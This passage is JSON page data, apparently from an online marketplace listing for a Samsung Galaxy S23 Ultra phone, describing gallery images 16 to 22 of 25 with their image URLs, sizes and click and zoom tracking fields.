                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "14",
                                        "moduledtl": "mi:2570|li:164894"
                                        }
                                    }
                                    },
                                    "eps": true
                                },
                                {
                                    "_type": "MediaItemBaseType",
                                    "navTitle": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "16 of 25"
                                    }]
                                    },
                                    "image": {
                                    "thumbnail": {
                                        "_type": "Image",
                                        "title": "Picture 16 of 25",
                                        "imageId": "bHIAAOSwjk9oWhSQ",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 64,
                                        "width": 64
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l64.webp"
                                    },
                                    "originalImg": {
                                        "_type": "Image",
                                        "title": "??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25",
                                        "imageId": "bHIAAOSwjk9oWhSQ",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 500,
                                        "width": 500
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l500.webp"
                                    },
                                    "zoomImg": {
                                        "_type": "Image",
                                        "title": "Picture 16 of 25",
                                        "imageId": "bHIAAOSwjk9oWhSQ",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 1600,
                                        "width": 1600
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp"
                                    }
                                    },
                                    "uploadedImageSize": {
                                    "height": 960,
                                    "width": 940
                                    },
                                    "isEPS": true,
                                    "mediaType": "IMAGE",
                                    "video": null,
                                    "imageClickAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "15",
                                        "moduledtl": "mi:2570|li:2826"
                                        }
                                    }]
                                    },
                                    "imageZoomAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "ZOOM",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "15",
                                        "moduledtl": "mi:2570|li:2825"
                                        }
                                    }]
                                    },
                                    "threeDimensionalModel": null,
                                    "imageImpressionTracking": null,
                                    "trackingMap": {
                                    "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "15",
                                        "moduledtl": "mi:2570|li:4022"
                                        }
                                    },
                                    "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "15",
                                        "moduledtl": "mi:2570|li:4509"
                                        }
                                    },
                                    "IMAGE_ZOOM_KEYBOARD": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "15",
                                        "moduledtl": "mi:2570|li:164894"
                                        }
                                    }
                                    },
                                    "eps": true
                                },
                                {
                                    "_type": "MediaItemBaseType",
                                    "navTitle": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "17 of 25"
                                    }]
                                    },
                                    "image": {
                                    "thumbnail": {
                                        "_type": "Image",
                                        "title": "Picture 17 of 25",
                                        "imageId": "CVwAAOSwsOhoWhST",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 64,
                                        "width": 64
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l64.webp"
                                    },
                                    "originalImg": {
                                        "_type": "Image",
                                        "title": "??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25",
                                        "imageId": "CVwAAOSwsOhoWhST",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 500,
                                        "width": 500
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l500.webp"
                                    },
                                    "zoomImg": {
                                        "_type": "Image",
                                        "title": "Picture 17 of 25",
                                        "imageId": "CVwAAOSwsOhoWhST",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 1600,
                                        "width": 1600
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp"
                                    }
                                    },
                                    "uploadedImageSize": {
                                    "height": 862,
                                    "width": 1042
                                    },
                                    "isEPS": true,
                                    "mediaType": "IMAGE",
                                    "video": null,
                                    "imageClickAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "16",
                                        "moduledtl": "mi:2570|li:2826"
                                        }
                                    }]
                                    },
                                    "imageZoomAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "ZOOM",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "16",
                                        "moduledtl": "mi:2570|li:2825"
                                        }
                                    }]
                                    },
                                    "threeDimensionalModel": null,
                                    "imageImpressionTracking": null,
                                    "trackingMap": {
                                    "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "16",
                                        "moduledtl": "mi:2570|li:4022"
                                        }
                                    },
                                    "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "16",
                                        "moduledtl": "mi:2570|li:4509"
                                        }
                                    },
                                    "IMAGE_ZOOM_KEYBOARD": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "16",
                                        "moduledtl": "mi:2570|li:164894"
                                        }
                                    }
                                    },
                                    "eps": true
                                },
                                {
                                    "_type": "MediaItemBaseType",
                                    "navTitle": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "18 of 25"
                                    }]
                                    },
                                    "image": {
                                    "thumbnail": {
                                        "_type": "Image",
                                        "title": "Picture 18 of 25",
                                        "imageId": "4KAAAOSwgQVoWhSZ",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 64,
                                        "width": 64
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l64.webp"
                                    },
                                    "originalImg": {
                                        "_type": "Image",
                                        "title": "??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25",
                                        "imageId": "4KAAAOSwgQVoWhSZ",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 500,
                                        "width": 500
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l500.webp"
                                    },
                                    "zoomImg": {
                                        "_type": "Image",
                                        "title": "Picture 18 of 25",
                                        "imageId": "4KAAAOSwgQVoWhSZ",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 1600,
                                        "width": 1600
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp"
                                    }
                                    },
                                    "uploadedImageSize": {
                                    "height": 1345,
                                    "width": 744
                                    },
                                    "isEPS": true,
                                    "mediaType": "IMAGE",
                                    "video": null,
                                    "imageClickAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "17",
                                        "moduledtl": "mi:2570|li:2826"
                                        }
                                    }]
                                    },
                                    "imageZoomAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "ZOOM",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "17",
                                        "moduledtl": "mi:2570|li:2825"
                                        }
                                    }]
                                    },
                                    "threeDimensionalModel": null,
                                    "imageImpressionTracking": null,
                                    "trackingMap": {
                                    "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "17",
                                        "moduledtl": "mi:2570|li:4022"
                                        }
                                    },
                                    "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "17",
                                        "moduledtl": "mi:2570|li:4509"
                                        }
                                    },
                                    "IMAGE_ZOOM_KEYBOARD": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "17",
                                        "moduledtl": "mi:2570|li:164894"
                                        }
                                    }
                                    },
                                    "eps": true
                                },
                                {
                                    "_type": "MediaItemBaseType",
                                    "navTitle": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "19 of 25"
                                    }]
                                    },
                                    "image": {
                                    "thumbnail": {
                                        "_type": "Image",
                                        "title": "Picture 19 of 25",
                                        "imageId": "rVcAAOSwxnNoWhSl",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 64,
                                        "width": 64
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l64.webp"
                                    },
                                    "originalImg": {
                                        "_type": "Image",
                                        "title": "??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25",
                                        "imageId": "rVcAAOSwxnNoWhSl",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 500,
                                        "width": 500
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l500.webp"
                                    },
                                    "zoomImg": {
                                        "_type": "Image",
                                        "title": "Picture 19 of 25",
                                        "imageId": "rVcAAOSwxnNoWhSl",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 1600,
                                        "width": 1600
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp"
                                    }
                                    },
                                    "uploadedImageSize": {
                                    "height": 960,
                                    "width": 940
                                    },
                                    "isEPS": true,
                                    "mediaType": "IMAGE",
                                    "video": null,
                                    "imageClickAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "18",
                                        "moduledtl": "mi:2570|li:2826"
                                        }
                                    }]
                                    },
                                    "imageZoomAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "ZOOM",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "18",
                                        "moduledtl": "mi:2570|li:2825"
                                        }
                                    }]
                                    },
                                    "threeDimensionalModel": null,
                                    "imageImpressionTracking": null,
                                    "trackingMap": {
                                    "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "18",
                                        "moduledtl": "mi:2570|li:4022"
                                        }
                                    },
                                    "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "18",
                                        "moduledtl": "mi:2570|li:4509"
                                        }
                                    },
                                    "IMAGE_ZOOM_KEYBOARD": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "18",
                                        "moduledtl": "mi:2570|li:164894"
                                        }
                                    }
                                    },
                                    "eps": true
                                },
                                {
                                    "_type": "MediaItemBaseType",
                                    "navTitle": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "20 of 25"
                                    }]
                                    },
                                    "image": {
                                    "thumbnail": {
                                        "_type": "Image",
                                        "title": "Picture 20 of 25",
                                        "imageId": "MgoAAOSw0StoWhSp",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 64,
                                        "width": 64
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l64.webp"
                                    },
                                    "originalImg": {
                                        "_type": "Image",
                                        "title": "??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25",
                                        "imageId": "MgoAAOSw0StoWhSp",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 500,
                                        "width": 500
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l500.webp"
                                    },
                                    "zoomImg": {
                                        "_type": "Image",
                                        "title": "Picture 20 of 25",
                                        "imageId": "MgoAAOSw0StoWhSp",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 1600,
                                        "width": 1600
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp"
                                    }
                                    },
                                    "uploadedImageSize": {
                                    "height": 868,
                                    "width": 1135
                                    },
                                    "isEPS": true,
                                    "mediaType": "IMAGE",
                                    "video": null,
                                    "imageClickAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "19",
                                        "moduledtl": "mi:2570|li:2826"
                                        }
                                    }]
                                    },
                                    "imageZoomAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "ZOOM",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "19",
                                        "moduledtl": "mi:2570|li:2825"
                                        }
                                    }]
                                    },
                                    "threeDimensionalModel": null,
                                    "imageImpressionTracking": null,
                                    "trackingMap": {
                                    "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "19",
                                        "moduledtl": "mi:2570|li:4022"
                                        }
                                    },
                                    "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "19",
                                        "moduledtl": "mi:2570|li:4509"
                                        }
                                    },
                                    "IMAGE_ZOOM_KEYBOARD": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "19",
                                        "moduledtl": "mi:2570|li:164894"
                                        }
                                    }
                                    },
                                    "eps": true
                                },
                                {
                                    "_type": "MediaItemBaseType",
                                    "navTitle": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "21 of 25"
                                    }]
                                    },
                                    "image": {
                                    "thumbnail": {
                                        "_type": "Image",
                                        "title": "Picture 21 of 25",
                                        "imageId": "CuwAAOSw1YBoWhSt",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 64,
                                        "width": 64
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l64.webp"
                                    },
                                    "originalImg": {
                                        "_type": "Image",
                                        "title": "??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25",
                                        "imageId": "CuwAAOSw1YBoWhSt",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 500,
                                        "width": 500
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l500.webp"
                                    },
                                    "zoomImg": {
                                        "_type": "Image",
                                        "title": "Picture 21 of 25",
                                        "imageId": "CuwAAOSw1YBoWhSt",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 1600,
                                        "width": 1600
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp"
                                    }
                                    },
                                    "uploadedImageSize": {
                                    "height": 1345,
                                    "width": 744
                                    },
                                    "isEPS": true,
                                    "mediaType": "IMAGE",
                                    "video": null,
                                    "imageClickAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "20",
                                        "moduledtl": "mi:2570|li:2826"
                                        }
                                    }]
                                    },
                                    "imageZoomAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "ZOOM",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "20",
                                        "moduledtl": "mi:2570|li:2825"
                                        }
                                    }]
                                    },
                                    "threeDimensionalModel": null,
                                    "imageImpressionTracking": null,
                                    "trackingMap": {
                                    "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "20",
                                        "moduledtl": "mi:2570|li:4022"
                                        }
                                    },
                                    "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "20",
                                        "moduledtl": "mi:2570|li:4509"
                                        }
                                    },
                                    "IMAGE_ZOOM_KEYBOARD": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "20",
                                        "moduledtl": "mi:2570|li:164894"
                                        }
                                    }
                                    },
                                    "eps": true
                                },
                                {
                                    "_type": "MediaItemBaseType",
                                    "navTitle": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "22 of 25"
                                    }]
                                    },
                                    "image": {
                                    "thumbnail": {
                                        "_type": "Image",
                                        "title": "Picture 22 of 25",
                                        "imageId": "1JMAAOSwQS9oWhS9",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 64,
                                        "width": 64
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l64.webp"
                                    },
                                    "originalImg": {
                                        "_type": "Image",
                                        "title": "??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25",
                                        "imageId": "1JMAAOSwQS9oWhS9",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 500,
                                        "width": 500
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l500.webp"
                                    },
                                    "zoomImg": {
                                        "_type": "Image",
                                        "title": "Picture 22 of 25",
                                        "imageId": "1JMAAOSwQS9oWhS9",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 1600,
                                        "width": 1600
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp"
                                    }
                                    },
                                    "uploadedImageSize": {
                                    "height": 960,
                                    "width": 940
                                    },
                                    "isEPS": true,
                                    "mediaType": "IMAGE",
                                    "video": null,
                                    "imageClickAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "21",
                                        "moduledtl": "mi:2570|li:2826"
                                        }
                                    }]
                                    },
                                    "imageZoomAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "ZOOM",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "21",
                                        "moduledtl": "mi:2570|li:2825"
                                        }
                                    }]
                                    },
                                    "threeDimensionalModel": null,
                                    "imageImpressionTracking": null,
                                    "trackingMap": {
                                    "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "21",
                                        "moduledtl": "mi:2570|li:4022"
                                        }
                                    },
                                    "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
